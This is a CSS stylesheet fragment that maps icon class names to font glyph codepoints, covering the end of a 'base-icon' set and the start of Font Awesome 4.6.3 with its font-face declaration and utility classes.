.base-icon-timer_3:before {
  content: "\e424";
}
.base-icon-timer_off:before {
  content: "\e426";
}
.base-icon-title:before {
  content: "\e264";
}
.base-icon-toc:before {
  content: "\e8de";
}
.base-icon-today:before {
  content: "\e8df";
}
.base-icon-toll:before {
  content: "\e8e0";
}
.base-icon-tonality:before {
  content: "\e427";
}
.base-icon-touch_app:before {
  content: "\e92d";
}
.base-icon-toys:before {
  content: "\e332";
}
.base-icon-track_changes:before {
  content: "\e8e1";
}
.base-icon-traffic:before {
  content: "\e565";
}
.base-icon-train:before {
  content: "\e570";
}
.base-icon-tram:before {
  content: "\e571";
}
.base-icon-transfer_within_a_station:before {
  content: "\e572";
}
.base-icon-transform:before {
  content: "\e428";
}
.base-icon-translate:before {
  content: "\e8e2";
}
.base-icon-trending_down:before {
  content: "\e8e3";
}
.base-icon-trending_flat:before {
  content: "\e8e4";
}
.base-icon-trending_up:before {
  content: "\e8e5";
}
.base-icon-tune:before {
  content: "\e429";
}
.base-icon-tv:before {
  content: "\e333";
}
.base-icon-unarchive:before {
  content: "\e169";
}
.base-icon-undo:before {
  content: "\e166";
}
.base-icon-unfold_less:before {
  content: "\e5d6";
}
.base-icon-unfold_more:before {
  content: "\e5d7";
}
.base-icon-update:before {
  content: "\e92e";
}
.base-icon-usb:before {
  content: "\e1e0";
}
.base-icon-verified_user:before {
  content: "\e8e8";
}
.base-icon-vertical_align_bottom:before {
  content: "\e258";
}
.base-icon-vertical_align_center:before {
  content: "\e259";
}
.base-icon-vertical_align_top:before {
  content: "\e25a";
}
.base-icon-vibration:before {
  content: "\e62d";
}
.base-icon-video_call:before {
  content: "\e070";
}
.base-icon-video_label:before {
  content: "\e071";
}
.base-icon-video_library:before {
  content: "\e04a";
}
.base-icon-videocam:before {
  content: "\e04b";
}
.base-icon-videocam_off:before {
  content: "\e04c";
}
.base-icon-videogame_asset:before {
  content: "\e338";
}
.base-icon-view_agenda:before {
  content: "\e8e9";
}
.base-icon-view_array:before {
  content: "\e8ea";
}
.base-icon-view_carousel:before {
  content: "\e8eb";
}
.base-icon-view_column:before {
  content: "\e8ec";
}
.base-icon-view_comfy:before {
  content: "\e42a";
}
.base-icon-view_compact:before {
  content: "\e42b";
}
.base-icon-view_day:before {
  content: "\e8ed";
}
.base-icon-view_headline:before {
  content: "\e8ee";
}
.base-icon-view_list:before {
  content: "\e8ef";
}
.base-icon-view_module:before {
  content: "\e8f0";
}
.base-icon-view_quilt:before {
  content: "\e8f1";
}
.base-icon-view_stream:before {
  content: "\e8f2";
}
.base-icon-view_week:before {
  content: "\e8f3";
}
.base-icon-vignette:before {
  content: "\e435";
}
.base-icon-visibility_off:before {
  content: "\e8f5";
}
.base-icon-voice_chat:before {
  content: "\e62e";
}
.base-icon-voicemail:before {
  content: "\e0d9";
}
.base-icon-volume_down:before {
  content: "\e04d";
}
.base-icon-volume_mute:before {
  content: "\e04e";
}
.base-icon-volume_off:before {
  content: "\e04f";
}
.base-icon-volume_up:before {
  content: "\e050";
}
.base-icon-vpn_key:before {
  content: "\e0da";
}
.base-icon-vpn_lock:before {
  content: "\e62f";
}
.base-icon-wallpaper:before {
  content: "\e1bc";
}
.base-icon-watch:before {
  content: "\e334";
}
.base-icon-watch_later:before {
  content: "\e92f";
}
.base-icon-wb_auto:before {
  content: "\e42c";
}
.base-icon-wb_incandescent:before {
  content: "\e42e";
}
.base-icon-wb_iridescent:before {
  content: "\e436";
}
.base-icon-wb_sunny:before {
  content: "\e430";
}
.base-icon-wc:before {
  content: "\e63d";
}
.base-icon-web:before {
  content: "\e051";
}
.base-icon-web_asset:before {
  content: "\e069";
}
.base-icon-weekend:before {
  content: "\e16b";
}
.base-icon-whatshot:before {
  content: "\e80e";
}
.base-icon-widgets:before {
  content: "\e1bd";
}
.base-icon-wifi:before {
  content: "\e63e";
}
.base-icon-wifi_lock:before {
  content: "\e1e1";
}
.base-icon-wifi_tethering:before {
  content: "\e1e2";
}
.base-icon-work:before {
  content: "\e8f9";
}
.base-icon-wrap_text:before {
  content: "\e25b";
}
.base-icon-youtube_searched_for:before {
  content: "\e8fa";
}
.base-icon-zoom_in:before {
  content: "\e8ff";
}
.base-icon-zoom_out:before {
  content: "\e930";
}
.base-icon-zoom_out_map:before {
  content: "\e56b";
}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../../../gusto-template/fonts/fontawesome-webfont.eot?v=4.6.3');
  src: url('../../../gusto-template/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('../../../gusto-template/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('../../../gusto-template/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('../../../gusto-template/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'), url('../../../gusto-template/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714em;
}
.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right {
  margin-left: 0.3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before, .fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before, .fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before, .fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before, .fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before, .fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before, .fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before, .fa-users:before {
  content: "\f0c0";
}
.fa-chain:before, .fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before, .fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before, .fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before, .fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before, .fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before, .fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before, .fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before, .fa-usd:before {
  content: "\f155";
}
.fa-rupee:before, .fa-inr:before {
  content: "\f156";
}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158";
}
.fa-won:before, .fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before, .fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before, .fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before, .fa-car:before {
  content: "\f1b9";
}
.fa-cab:before, .fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
